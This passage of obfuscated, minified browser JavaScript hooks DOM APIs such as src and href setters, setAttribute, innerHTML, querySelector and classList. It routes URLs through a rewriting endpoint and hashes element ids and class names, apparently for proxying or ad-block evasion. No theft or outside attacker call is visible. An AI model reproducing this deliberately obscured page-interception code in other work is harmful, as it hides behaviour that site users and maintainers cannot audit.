null==FM||''===FM||(0x0,VH['pI'])(F7,FM);}),b8(F6,AO(0xf05),AO(0x8bb),{'get':function(){const pM=AO;if(pM(0x9e2)===this[pM(0x84d)])return pM(0x33b);if(this[pM(0x84d)][pM(0x294)]&&pM(0x7a9)==typeof this[pM(0x84d)][pM(0x294)]&&this[pM(0x84d)][pM(0x294)][pM(0x38f)](pM(0x202)))return window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0xdba))?pM(0x851):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0xe8a))?pM(0x333):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0x3e4))?pM(0x2f2):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0xd5b))?pM(0xc2f):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0x229))?pM(0xa43):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0x901))?pM(0xd89):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0xd1a))?pM(0x66b):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0xb0f))?pM(0xe0f):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0x13e))?pM(0xbf0):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0xd4b))?pM(0x6a8):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0xa33))?pM(0x8e7):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0x933))?pM(0xc2e):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0x73b))?pM(0xc23):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0xe97))?pM(0xc9e):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0xf72))?pM(0xe00):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0xf9c))?pM(0x307):window[pM(0xce6)][pM(0x8bb)][pM(0xc43)](pM(0xc9c))?pM(0x7d0):pM(0x4df);if(pM(0x7a9)==typeof this[pM(0x84d)]&&this[pM(0x84d)][pM(0x38f)](pM(0x1d6)))return pM(0x22b);if(this[pM(0x84d)]&&pM(0x7a9)==typeof this[pM(0x84d)]&&this[pM(0x84d)][pM(0x38f)](pM(0x1d4)))return pM(0x58e);for(var FM=arguments[pM(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];return Vk['A'][pM(0x70d)](F6)[pM(0x3b8)][pM(0x70d)][pM(0x241)](this,Fb);}}),b8(F6,AO(0x226),AO(0xa18),{'get':function(){const pb=AO;for(var FM=arguments[pb(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];let Fi=Vk['A'][pb(0x70d)](F6)[pb(0x4bd)][pb(0x70d)][pb(0x4c4)](this,...Fb);if((0x0,V3['EW'])(Fi)){const FT=(0x0,V3['sH'])(Fi)[pb(0xb85)];Fi=bG(FT)?Fi:FT;}return Fi;},'set':function(FM){const pF=AO;for(var Fb=arguments[pF(0x5e4)],FF=new Array(Fb>0x1?Fb-0x1:0x0),Fi=0x1;Fi<Fb;Fi++)FF[Fi-0x1]=arguments[Fi];return(0x0,V3['EW'])(FM[pF(0xa16)]())&&bG((0x0,V3['sH'])(FM[pF(0xa16)]())[pF(0xb85)])||(0x0,V3['EW'])(FM[pF(0xa16)]())||(FM=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FM[pF(0xa16)](),'kind':V3['MN'][pF(0xb76)],'baseUrl':Vk['A'][pF(0x70d)](F6)[pF(0xc38)][pF(0x70d)][pF(0x241)](F6[pF(0x32b)]),'endpoint':V0['A'][pF(0x560)]})),Vk['A'][pF(0x70d)](F6)[pF(0x4bd)][pF(0x1068)][pF(0x4c4)](this,FM,...FF);}},function(FM){const pi=AO;return null==FM||''===FM||(0x0,VH['pI'])(F7,FM[pi(0xa16)]());}),b8(F6,AO(0xbda),AO(0xa18),{'get':function(){const pT=AO;for(var FM=arguments[pT(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];let Fi=Vk['A'][pT(0x70d)](F6)[pT(0x573)][pT(0x70d)][pT(0x241)](this,Fb);if((0x0,V3['EW'])(Fi)){const FT=(0x0,V3['sH'])(Fi)[pT(0xb85)];Fi=bG(FT)?Fi:FT;}return Fi;},'set':function(FM){const pJ=AO;for(var Fb=arguments[pJ(0x5e4)],FF=new Array(Fb>0x1?Fb-0x1:0x0),Fi=0x1;Fi<Fb;Fi++)FF[Fi-0x1]=arguments[Fi];return(0x0,V3['EW'])(FM)&&bG((0x0,V3['sH'])(FM)[pJ(0xb85)])?Vk['A'][pJ(0x70d)](F6)[pJ(0x573)][pJ(0x1068)][pJ(0x4c4)](this,FM,...FF):((0x0,V3['EW'])(FM)||(FM=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FM,'kind':V3['MN'][pJ(0x6d6)],'baseUrl':Vk['A'][pJ(0x70d)](F6)[pJ(0xc38)][pJ(0x70d)][pJ(0x241)](F6[pJ(0x32b)]),'endpoint':V0['A'][pJ(0x560)]})),Vk['A'][pJ(0x70d)](F6)[pJ(0x573)][pJ(0x1068)][pJ(0x241)](this,[FM,...FF]));}},function(FM){return null==FM||''===FM||(0x0,VH['pI'])(F7,FM);}),b8(F6,AO(0x414),AO(0x561),{'get':function(){const pX=AO;for(var FM=arguments[pX(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];let Fi=Vk['A'][pX(0x70d)](F6)[pX(0x4d1)][pX(0x70d)][pX(0x4c4)](this,...Fb);if((0x0,V3['EW'])(Fi)){const FT=(0x0,V3['sH'])(Fi)[pX(0xb85)];Fi=bG(FT)?Fi:FT;}return Fi;},'set':function(FM){const ph=AO,Fb=Vk['A'][ph(0x70d)](F6)[ph(0x715)][ph(0x70d)][ph(0x4c4)](this),FF=Vk['A'][ph(0x70d)](F6)[ph(0x985)][ph(0x70d)][ph(0x4c4)](this),Fi=ph(0x9e4)===Fb||ph(0x310)===Fb&&ph(0xc12)===FF?V3['MN'][ph(0xfb)]:ph(0x310)===Fb&&ph(0xcdf)===FF?V3['MN'][ph(0x6d6)]:V3['MN'][ph(0xb76)];FM=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FM,'kind':Fi,'baseUrl':Vk['A'][ph(0x70d)](F6)[ph(0xc38)][ph(0x70d)][ph(0x241)](F6[ph(0x32b)]),'endpoint':V0['A'][ph(0x560)]});for(var FT=arguments[ph(0x5e4)],FJ=new Array(FT>0x1?FT-0x1:0x0),FX=0x1;FX<FT;FX++)FJ[FX-0x1]=arguments[FX];return Vk['A'][ph(0x70d)](F6)[ph(0x4d1)][ph(0x1068)][ph(0x4c4)](this,FM,...FJ);}},function(FM){return!FM||(0x0,VH['pI'])(F7,FM);}),b8(F6,AO(0x82a),AO(0x291),{'get':function(){const pU=AO;for(var FM=arguments[pU(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];let Fi=Vk['A'][pU(0x70d)](F6)[pU(0x8c6)][pU(0x70d)][pU(0x4c4)](this,...Fb);return(0x0,V3['EW'])(Fi)&&(Fi=(0x0,V3['sH'])(Fi)[pU(0xb85)]),Fi;},'set':function(FM){const pS=AO;(0x0,VH['pI'])(F7,FM)&&(FM=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FM,'kind':V3['MN'][pS(0xb76)],'baseUrl':Vk['A'][pS(0x70d)](F6)[pS(0xc38)][pS(0x70d)][pS(0x241)](F6[pS(0x32b)]),'endpoint':V0['A'][pS(0x560)]}));for(var Fb=arguments[pS(0x5e4)],FF=new Array(Fb>0x1?Fb-0x1:0x0),Fi=0x1;Fi<Fb;Fi++)FF[Fi-0x1]=arguments[Fi];return Vk['A'][pS(0x70d)](F6)[pS(0x8c6)][pS(0x1068)][pS(0x4c4)](this,FM,...FF);}}),b8(F6,AO(0x53d),AO(0xa18),{'get':function(){const pt=AO;for(var FM=arguments[pt(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];let Fi=Vk['A'][pt(0x70d)](F6)[pt(0xd06)][pt(0x70d)][pt(0x4c4)](this,...Fb);if((0x0,V3['EW'])(Fi)){const FT=(0x0,V3['sH'])(Fi)[pt(0xb85)];Fi=bG(FT)?Fi:FT;}return Fi;},'set':function(FM){const py=AO;(0x0,VH['pI'])(F7,FM)&&(FM=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':FM,'kind':V3['MN'][py(0xb76)],'baseUrl':Vk['A'][py(0x70d)](F6)[py(0xc38)][py(0x70d)][py(0x241)](F6[py(0x32b)]),'endpoint':V0['A'][py(0x560)]}));for(var Fb=arguments[py(0x5e4)],FF=new Array(Fb>0x1?Fb-0x1:0x0),Fi=0x1;Fi<Fb;Fi++)FF[Fi-0x1]=arguments[Fi];return Vk['A'][py(0x70d)](F6)[py(0xd06)][py(0x1068)][py(0x4c4)](this,FM,...FF);}}),b8(F6,AO(0x48a),AO(0xff5),{'get':function(){const pG=AO;for(var FM=arguments[pG(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];const Fi=Vk['A'][pG(0x70d)](F6)[pG(0xd0f)][pG(0x70d)][pG(0x4c4)](this,...Fb);return pG(0xc12)===this[pG(0x61c)][pG(0x5a0)]()?(0x0,Mw['sR'])(Fi):Fi;},'set':function(FM){const pg=AO;for(var Fb=arguments[pg(0x5e4)],FF=new Array(Fb>0x1?Fb-0x1:0x0),Fi=0x1;Fi<Fb;Fi++)FF[Fi-0x1]=arguments[Fi];if(pg(0xc12)===this[pg(0x61c)][pg(0x5a0)]())return Vk['A'][pg(0x70d)](F6)[pg(0xd0f)][pg(0x1068)][pg(0x4c4)](this,(0x0,Mw['dv'])({'protectUrlContext':F5,'stylesheet':FM,'idFilter':FX=>(0x0,VH['Bo'])(F7,FX),'urlFilter':FX=>(0x0,VH['pI'])(F7,FX),'attributeFilter':FX=>(0x0,VH['yu'])(F7,FX)}),...FF);if(pg(0xcdf)===this[pg(0x61c)][pg(0x5a0)]())return Vk['A'][pg(0x70d)](F6)[pg(0xd0f)][pg(0x1068)][pg(0x4c4)](this,FM,...FF);const FT=FM[pg(0xa16)]();if(this instanceof F6[pg(0x98c)]&&FT[pg(0xd3b)](pg(0x2e4)))return Vk['A'][pg(0x70d)](F6)[pg(0xd0f)][pg(0x1068)][pg(0x4c4)](this,FM,...FF);if((pg(0x987)===F5[pg(0xff)]||pg(0x950)===F5[pg(0xff)])&&(this instanceof F6[pg(0x462)]||this instanceof F6[pg(0x36b)]||this instanceof F6[pg(0xa1e)]||this instanceof F6[pg(0x80d)]||this instanceof F6[pg(0x3e3)]||this instanceof F6[pg(0xdf5)]||FT[pg(0x38f)](pg(0x16a))))return Vk['A'][pg(0x70d)](F6)[pg(0xd0f)][pg(0x1068)][pg(0x4c4)](this,FM,...FF);const FJ=MR({'_window':F6,'protectUrlContext':F5,'html':FM,'idFilter':FX=>(0x0,VH['Bo'])(F7,FX),'urlFilter':FX=>(0x0,VH['pI'])(F7,FX),'attributeFilter':FX=>(0x0,VH['yu'])(F7,FX)});return Vk['A'][pg(0x70d)](F6)[pg(0xd0f)][pg(0x1068)][pg(0x4c4)](this,FJ,...FF);}}),bg(F6,AO(0x48a),AO(0x72a),function(FM,Fb,FF){const po=AO;Fb=Fb[po(0x5a0)](),(0x0,VH['yu'])(F7,Fb)&&(Fb=po(0xc48)+(0x0,V2['md'])(Fb[po(0x709)](0x5)[po(0x5a0)]()));let Fi=String(FF);const FT=this[po(0x61c)][po(0x5a0)]();if(['id',po(0x801)][po(0xd3b)](Fb))Fi=Fi[po(0x486)]('\x20')[po(0x599)](FJ=>(0x0,VH['Bo'])(F7,FJ)?(0x0,V2['md'])(FJ):FJ)[po(0xbf3)]('\x20');else{if([po(0xa18),po(0x561)][po(0xd3b)](Fb)){if(!(0x0,V3['EW'])(Fi)||!bG((0x0,V3['sH'])(Fi)[po(0xb85)])){const FJ=po(0xf7f)===FT?V3['MN'][po(0xf51)]:po(0xcdf)===FT?V3['MN'][po(0x6d6)]:V3['MN'][po(0xb76)];Fi=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fi,'kind':FJ,'baseUrl':Vk['A'][po(0x70d)](F6)[po(0xc38)][po(0x70d)][po(0x241)](F6[po(0x32b)]),'endpoint':V0['A'][po(0x560)]});}}else{if(po(0xfc5)===Fb)Fi=po(0xc92)[po(0xb77)](MO,po(0x93a))[po(0xb77)]((0x0,V3['Wq'])({'protectUrlContext':F5,'url':V0['A'][po(0x560)]+po(0x78c),'kind':V3['MN'][po(0x6d6)],'baseUrl':Vk['A'][po(0x70d)](F6)[po(0xc38)][po(0x70d)][po(0x241)](F6[po(0x32b)]),'endpoint':V0['A'][po(0x560)]}),po(0xb9a))[po(0xb77)]((0x0,Ma['x'])()['id'],po(0xcba))+MR({'_window':F6,'protectUrlContext':F5,'html':Fi});else{if(po(0x2ac)===Fb)Fi=Mn({'protectUrlContext':F5,'srcset':Fi,'endpoint':V0['A'][po(0x560)],'urlFilter':FX=>(0x0,VH['pI'])(F7,FX)});else{if(po(0xaca)===Fb||po(0xd9d)===Fb)Fi=po(0xca8)+Fi;else{if(po(0x9c1)===FT&&po(0x516)===Fb&&(0x0,VH['pI'])(F7,Fi)){const FX=Vk['A'][po(0x70d)](F6)[po(0x76f)][po(0x4c4)](this,po(0xec4));Fi=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fi,'kind':po(0xb8e)===FX?V3['MN'][po(0x83c)]:V3['MN'][po(0xf51)],'baseUrl':Vk['A'][po(0x70d)](F6)[po(0xc38)][po(0x70d)][po(0x241)](F6[po(0x32b)]),'endpoint':V0['A'][po(0x560)]});}else po(0x9c1)===FT&&po(0xec4)===Fb&&(0x0,VH['Bo'])(F7,Fi)?[po(0xb8e),po(0x441),po(0xbcb),po(0xee)][po(0xd3b)](Fi)||(Fi=(0x0,V2['md'])(Fi)):po(0x6b8)!==FT||po(0xa18)!==Fb&&po(0x291)!==Fb||!(0x0,VH['pI'])(F7,Fi)?(0x0,VH['v5'])(F7,Fb,Fi)&&(Fi=(0x0,V2['md'])(Fi)):Fi=(0x0,V3['Wq'])({'protectUrlContext':F5,'url':Fi,'kind':V3['MN'][po(0xb76)],'baseUrl':Vk['A'][po(0x70d)](F6)[po(0xc38)][po(0x70d)][po(0x241)](F6[po(0x32b)]),'endpoint':V0['A'][po(0x560)]});}}}}}return FM[po(0x4c4)](this,Fb,Fi);},function(FM,Fb){const pk=AO,FF=FM[pk(0x5a0)]();if(['id',pk(0x801)][pk(0xd3b)](FF)&&(0x0,VH['Bo'])(F7,Fb))return!0x0;if([pk(0xa18),pk(0x561),pk(0x2ac)][pk(0xd3b)](FF)&&(0x0,VH['pI'])(F7,Fb))return!0x0;if(pk(0xfc5)===FF&&this instanceof HTMLIFrameElement&&FV[pk(0x4c4)](this))return!0x0;if([pk(0xaca),pk(0xd9d)][pk(0xd3b)](FF)&&(0x0,VH['sU'])(F7,this))return!0x0;if((0x0,VH['yu'])(F7,FM))return!0x0;if((0x0,VH['v5'])(F7,FM,Fb))return!0x0;const Fi=this[pk(0x61c)][pk(0x5a0)]();return!(pk(0x9c1)!==Fi||pk(0x516)!==FM||!(0x0,VH['pI'])(F7,Fb))||!(pk(0x9c1)!==Fi||pk(0xec4)!==FM||!(0x0,VH['Bo'])(F7,Fb))||!(pk(0x6b8)!==Fi||pk(0xa18)!==FM&&pk(0x291)!==FM||!(0x0,VH['pI'])(F7,Fb));}),b7(F6,AO(0x48a),AO(0x764),function(FM){const pd=AO;(0x0,VH['yu'])(F7,FM)&&(FM=pd(0xc48)+(0x0,V2['md'])(FM[pd(0x709)](0x5)[pd(0x5a0)]()));let Fb=Vk['A'][pd(0x70d)](F6)[pd(0x76f)][pd(0x4c4)](this,FM);if(!Fb)return Fb;if('id'===FM&&(0x0,V2['_'])(Fb))Fb=(0x0,V2['ks'])(Fb);else{if(pd(0x801)===FM)Fb=Fb[pd(0x486)]('\x20')[pd(0x599)](FF=>(0x0,V2['_'])(FF)?(0x0,V2['ks'])(FF):FF)[pd(0xbf3)]('\x20');else{if(pd(0xa18)===FM&&(0x0,V3['EW'])(Fb)||pd(0x561)===FM&&(0x0,V3['EW'])(Fb)){const FF=(0x0,V3['sH'])(Fb)[pd(0xb85)];Fb=bG(FF)?Fb:FF;}else pd(0x2ac)===FM?Fb=Mr(Fb):pd(0xaca)!==FM&&pd(0xd9d)!==FM||pd(0x7a9)!=typeof Fb||!Fb[pd(0x38f)](pd(0xca8))?(0x0,VH['v5'])(F7,FM,Fb)&&(Fb=(0x0,V2['_'])(Fb)?(0x0,V2['ks'])(Fb):Fb):Fb=Fb[pd(0x709)](0x3);}}return Fb;},function(FM){const pu=AO,Fb=Vk['A'][pu(0x70d)](F6)[pu(0x76f)][pu(0x4c4)](this,FM),FF=(0x0,V2['_'])(Fb)?(0x0,V2['ks'])(Fb):Fb;return['id',pu(0x801),pu(0xa18),pu(0xfc5),pu(0x2ac),pu(0x561),pu(0xaca),pu(0xd9d)][pu(0xd3b)](FM)||(0x0,VH['yu'])(F7,FM)||(0x0,VH['v5'])(F7,FM,FF);}),b7(F6,AO(0x48a),AO(0x8fb),function(FM){const pj=AO;return Vk['A'][pj(0x70d)](F6)[pj(0x75b)][pj(0x4c4)](this,(0x0,V2['md'])(FM));},FM=>(0x0,VH['Bo'])(F7,FM)),b7(F6,AO(0x48a),AO(0x18f),function(FM){const pQ=AO;if((0x0,VH['yu'])(F7,FM)){const Fb=FM[pQ(0x709)](0x5)[pQ(0x5a0)]();FM=pQ(0xc48)+(0x0,V2['md'])(Fb);}return Vk['A'][pQ(0x70d)](F6)[pQ(0x547)][pQ(0x4c4)](this,FM);},function(FM){return(0x0,VH['yu'])(F7,FM);}),b7(F6,AO(0x48a),AO(0x10b),function(FM){const pD=AO;if((0x0,VH['yu'])(F7,FM)){const Fb=FM[pD(0x709)](0x5)[pD(0x5a0)]();FM=pD(0xc48)+(0x0,V2['md'])(Fb);}return Vk['A'][pD(0x70d)](F6)[pD(0x6e2)][pD(0x4c4)](this,FM);},function(FM){return(0x0,VH['yu'])(F7,FM);}),b9(F6,AO(0x48a),AO(0xf56),{'get':function(FM,Fb){const pN=AO;pN(0x7a9)==typeof Fb&&(0x0,VH['yu'])(F7,Fb)&&(Fb=pN(0xc48)+(0x0,V2['md'])(Fb[pN(0x709)](0x5)[pN(0x5a0)]()));const FF=FM[Fb];if(!FF)return FF;if(pN(0x5e4)===Fb)return FF;var Fi;if(pN(0x9b3)==typeof FF)return Fb===(null===(Fi=F6[pN(0x107)])||void 0x0===Fi?void 0x0:Fi[pN(0x83d)])?function(){const pw=pN,FT=FF[pw(0x4c4)](FM);return new F6[(pw(0x866))](FT,{'get':function(FJ,FX){const pf=pw,Fh=FJ[FX];return Fh?pf(0x674)===FX?function(){const pA=pf,FU=Fh[pA(0x4c4)](FJ);return FU?new Proxy(FU,{'get':function(FS,Fy){const pp=pA,FG=FS[Fy];return FG?pp(0xd75)===Fy?new Proxy(FG,{'get':function(Fg,Fo){const pH=pp,Fk=Fg[Fo];if(!Fk)return Fk;if(pH(0xd75)===Fo){const Fd=Fg[pH(0x294)];if('id'===Fd&&pH(0x7a9)==typeof Fk&&(0x0,V2['_'])(Fk))return(0x0,V2['ks'])(Fk);if(pH(0x801)===Fd&&pH(0x7a9)==typeof Fk)return Fk[pH(0x486)]('\x20')[pH(0x599)](Fu=>(0x0,V2['_'])(Fu)?(0x0,V2['ks'])(Fu):Fu)[pH(0xbf3)]('\x20');if((0x0,VH['v5'])(F7,Fd,Fk))return(0x0,V2['_'])(Fk)?(0x0,V2['ks'])(Fk):Fk;}if(pH(0x294)===Fo&&Fk[pH(0x38f)](pH(0xc48))){const Fu=Fk[pH(0x709)](0x5);return(0x0,V2['_'])(Fu)?pH(0xc48)+(0x0,V2['ks'])(Fu):Fk;}return Fk;}}):pp(0x9b3)==typeof FG?FG[pp(0xd7c)](FS):FG:FG;}}):FU;}:pf(0x9b3)==typeof FF?FF[pf(0xd7c)](FJ):FF:Fh;}});}:FF[pN(0xd7c)](FM);if(pN(0x7a9)==typeof Fb){const FT=parseInt(Fb);if(!isNaN(FT))return(0x0,V2['_'])(FF)?(0x0,V2['ks'])(FF):FF;}return new F6[(pN(0x866))](FF,{'get':function(FJ,FX){const pI=pN,Fh=FJ[FX];if(!Fh)return Fh;if(pI(0x9b3)==typeof Fh)return Fh[pI(0xd7c)](FJ);if(pI(0xd75)===FX){const FU=FJ[pI(0x294)];if('id'===FU&&pI(0x7a9)==typeof Fh&&(0x0,V2['_'])(Fh))return(0x0,V2['ks'])(Fh);if(pI(0x801)===FU&&pI(0x7a9)==typeof Fh)return Fh[pI(0x486)]('\x20')[pI(0x599)](FS=>(0x0,V2['_'])(FS)?(0x0,V2['ks'])(FS):FS)[pI(0xbf3)]('\x20');if((0x0,VH['v5'])(F7,FU,Fh))return(0x0,V2['_'])(Fh)?(0x0,V2['ks'])(Fh):Fh;}if(pI(0x294)===FX&&Fh[pI(0x38f)](pI(0xc48))){const FS=Fh[pI(0x709)](0x5);return pI(0xc48)+((0x0,V2['_'])(FS)?(0x0,V2['ks'])(FS):FS);}return Fh;}});}},null),b7(F6,AO(0x48a),AO(0xbf2),function(FM){const pq=AO;return!!FM&&(FM[pq(0x5e4)]>0x2710?Vk['A'][pq(0x70d)](F6)[pq(0xa96)][pq(0x4c4)](this,FM):Vk['A'][pq(0x70d)](F6)[pq(0xa96)][pq(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FM,'idFilter':Fb=>(0x0,VH['Bo'])(F7,Fb),'attributeFilter':Fb=>(0x0,VH['yu'])(F7,Fb)})));}),b9(F6,AO(0xdb1),AO(0xde9),{'get':function(FM,Fb){const pK=AO;if(pK(0x7a9)!=typeof Fb)return FM[Fb];const FF=Vq(Fb),Fi=FM[(0x0,VH['yu'])(F7,pK(0xc48)+FF)?(0x0,V2['md'])(FF):Fb];return pK(0x9b3)==typeof Fi?Fi[pK(0xd7c)](FM):Fi;},'set':function(FM,Fb,FF){const pc=AO;if(pc(0x7a9)!=typeof Fb)return FM[Fb]=FF,!0x0;const Fi=Vq(Fb);return FM[(0x0,VH['yu'])(F7,pc(0xc48)+Fi)?(0x0,V2['md'])(Fi):Fb]=FF,!0x0;},'ownKeys':function(FM){const pm=AO,Fb=F6[pm(0x75f)][pm(0x1ed)](FM)[pm(0x599)](FF=>pm(0x7a9)==typeof FF&&(0x0,V2['_'])(FF)?VI((0x0,V2['ks'])(FF)):FF);return Fb;},'getOwnPropertyDescriptor':function(FM,Fb){const pO=AO;if(pO(0x7a9)==typeof Fb){const FF=Vq(Fb);Fb=(0x0,VH['yu'])(F7,pO(0xc48)+FF)?(0x0,V2['md'])(FF):Fb;}return F6[pO(0x75f)][pO(0xe10)](FM,Fb);}},null),b8(F6,AO(0x73e),AO(0x294),{'get':function(){const pa=AO;for(var FM=arguments[pa(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];let Fi=Vk['A'][pa(0x70d)](F6)[pa(0x3a0)][pa(0x70d)][pa(0x4c4)](this,...Fb);return(0x0,V2['_'])(Fi)&&(Fi=(0x0,V2['ks'])(Fi)),Fi;},'set':function(FM){const ps=AO;for(var Fb=arguments[ps(0x5e4)],FF=new Array(Fb>0x1?Fb-0x1:0x0),Fi=0x1;Fi<Fb;Fi++)FF[Fi-0x1]=arguments[Fi];return Vk['A'][ps(0x70d)](F6)[ps(0x3a0)][ps(0x1068)][ps(0x4c4)](this,(0x0,V2['md'])(FM),...FF);}},function(FM){const pz=AO;return void 0x0===FM||FM[pz(0x38f)](pz(0x5ce));}),b7(F6,AO(0x48a),AO(0x38a),function(FM){const pe=AO;FM=(0x0,ME['w4'])(FM);const Fb=(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FM,'idFilter':Fi=>(0x0,VH['Bo'])(F7,Fi),'attributeFilter':Fi=>(0x0,VH['yu'])(F7,Fi)}),FF=Vk['A'][pe(0x70d)](F6)[pe(0x4b9)][pe(0x4c4)](this,Fb);return FM[pe(0xd3b)](pe(0x8aa))&&FM!==Fb&&null===FF?Vk['A'][pe(0x70d)](F6)[pe(0x4b9)][pe(0x4c4)](this,FM):FF;},FM=>FM),b7(F6,AO(0x48a),AO(0xa1b),function(FM){const pZ=AO;FM=(0x0,ME['w4'])(FM);const Fb=(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FM,'idFilter':Fi=>(0x0,VH['Bo'])(F7,Fi),'attributeFilter':Fi=>(0x0,VH['yu'])(F7,Fi)}),FF=Vk['A'][pZ(0x70d)](F6)[pZ(0xcf4)][pZ(0x4c4)](this,Fb);return FM[pZ(0xd3b)](pZ(0x8aa))&&FM!==Fb&&0x0===FF[pZ(0x5e4)]?Vk['A'][pZ(0x70d)](F6)[pZ(0xcf4)][pZ(0x4c4)](this,FM):FF;},FM=>FM),b7(F6,AO(0xbed),AO(0x38a),function(FM){const pl=AO;FM=(0x0,ME['w4'])(FM);const Fb=(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FM,'idFilter':Fi=>(0x0,VH['Bo'])(F7,Fi),'attributeFilter':Fi=>(0x0,VH['yu'])(F7,Fi)}),FF=Vk['A'][pl(0x70d)](F6)[pl(0x107d)][pl(0x4c4)](this,Fb);return FM[pl(0xd3b)](pl(0x8aa))&&FM!==Fb&&null===FF?Vk['A'][pl(0x70d)](F6)[pl(0x107d)][pl(0x4c4)](this,FM):FF;},FM=>FM),b7(F6,AO(0xbed),AO(0xa1b),function(FM){const pn=AO;FM=(0x0,ME['w4'])(FM);const Fb=(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FM,'idFilter':Fi=>(0x0,VH['Bo'])(F7,Fi),'attributeFilter':Fi=>(0x0,VH['yu'])(F7,Fi)}),FF=Vk['A'][pn(0x70d)](F6)[pn(0x1084)][pn(0x4c4)](this,Fb);return FM[pn(0xd3b)](pn(0x8aa))&&FM!==Fb&&0x0===FF[pn(0x5e4)]?Vk['A'][pn(0x70d)](F6)[pn(0x1084)][pn(0x4c4)](this,FM):FF;},FM=>FM),b8(F6,AO(0x48a),'id',{'get':function(){const pr=AO;for(var FM=arguments[pr(0x5e4)],Fb=new Array(FM),FF=0x0;FF<FM;FF++)Fb[FF]=arguments[FF];const Fi=Vk['A'][pr(0x70d)](F6)[pr(0x2b7)][pr(0x70d)][pr(0x4c4)](this,...Fb);return(0x0,V2['_'])(Fi)?(0x0,V2['ks'])(Fi):Fi;},'set':function(FM){const pR=AO;pR(0x7a9)!=typeof FM&&(FM=F6[pR(0x1be)](FM));for(var Fb=arguments[pR(0x5e4)],FF=new Array(Fb>0x1?Fb-0x1:0x0),Fi=0x1;Fi<Fb;Fi++)FF[Fi-0x1]=arguments[Fi];return Vk['A'][pR(0x70d)](F6)[pR(0x2b7)][pR(0x1068)][pR(0x4c4)](this,(0x0,VH['Bo'])(F7,FM)?(0x0,V2['md'])(FM):FM,...FF);}}),b7(F6,AO(0x48a),AO(0x315),function(FM,Fb){const px=AO;return Vk['A'][px(0x70d)](F6)[px(0xc85)][px(0x4c4)](this,FM,MR({'_window':F6,'protectUrlContext':F5,'html':Fb,'idFilter':FF=>(0x0,VH['Bo'])(F7,FF),'urlFilter':FF=>(0x0,VH['pI'])(F7,FF),'attributeFilter':FF=>(0x0,VH['yu'])(F7,FF)}));},function(FM,Fb){const pv=AO;return!(this instanceof F6[pv(0x53e)]);}),b7(F6,AO(0x48a),AO(0xa87),function(FM){const pC=AO;return Vk['A'][pC(0x70d)](F6)[pC(0x624)][pC(0x4c4)](this,(0x0,Mw['Qw'])({'protectUrlContext':F5,'selector':FM,'idFilter':Fb=>(0x0,VH['Bo'])(F7,Fb),'attributeFilter':Fb=>(0x0,VH['yu'])(F7,Fb)}));}),b9(F6,AO(0x48a),AO(0x93d),{'get':function(FM,Fb){const pB=AO,FF=FM[Fb];if(!FF)return FF;if(pB(0x845)===Fb)return function(){const pP=pB,Fi=[];for(var FT=arguments[pP(0x5e4)],FJ=new Array(FT),FX=0x0;FX<FT;FX++)FJ[FX]=arguments[FX];return FJ[pP(0x4fb)](Fh=>{const pY=pP;(0x0,VH['Bo'])(F7,Fh)&&(Fh=(0x0,V2['md'])(Fh)),Fi[pY(0x1041)](Fh);}),FF[pP(0x241)](FM,[...Fi]);};if(pB(0xc71)===Fb)return function(Fi){const pE=pB;return(0x0,VH['Bo'])(F7,Fi)&&(Fi=(0x0,V2['md'])(Fi)),FF[pE(0x241)](FM,[Fi]);};if(pB(0x3b0)===Fb)return function(){const pW=pB;for(var Fi=arguments[pW(0x5e4)],FT=new Array(Fi),FJ=0x0;FJ<Fi;FJ++)FT[FJ]=arguments[FJ];const FX=FT[pW(0x599)](Fh=>(0x0,VH['Bo'])(F7,Fh)?(0x0,V2['md'])(Fh):Fh);return FF[pW(0x241)](FM,[...FX]);};if(pB(0xc8a)===Fb)return function(Fi,FT){const pL=pB;return(0x0,VH['Bo'])(F7,Fi)&&(Fi=(0x0,V2['md'])(Fi)),FF[pL(0x241)](FM,[Fi,FT]);};if(pB(0xe7c)===Fb)return function(Fi,FT){const H0=pB;return(0x0,VH['Bo'])(F7,Fi)&&(Fi=(0x0,V2['md'])(Fi)),(0x0,VH['Bo'])(F7,FT)&&(FT=(0x0,V2['md'])(FT)),FF[H0(0x241)](FM,[Fi,FT]);};if(pB(0xd75)===Fb)return 